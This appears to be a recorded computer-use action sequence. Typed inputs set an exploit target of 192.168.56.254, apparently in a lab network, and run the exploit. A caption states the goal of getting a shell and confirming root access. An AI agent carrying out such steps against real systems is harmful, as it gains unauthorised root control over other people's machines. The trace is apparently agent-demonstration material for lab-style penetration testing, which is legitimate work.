
type("s")

type("et")

type("RHOSTS")

type("192.168.56.254")

mouse_move(358, 546)

mouse_move(359, 538)

type("run")

Run the exploit to get a shell on 192.168.56.254 and confirm id shows uid=0(root)
key("Return")
